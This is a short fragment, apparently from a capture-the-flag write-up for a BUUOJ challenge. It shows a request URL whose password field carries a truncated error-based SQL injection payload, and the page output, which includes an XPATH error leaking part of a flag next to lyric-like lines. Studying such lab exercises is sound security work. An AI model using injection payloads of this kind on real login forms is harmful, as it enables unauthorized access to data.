 不安全 fd8d2331-e49d-495f-8af9-f6f3dfc639c6.node3.buuoj.cn/check.php?username=1&password=2%27or(ex...
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~c81-02f3-4a0f-a1b2-20d24d111da1'
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
THE LAW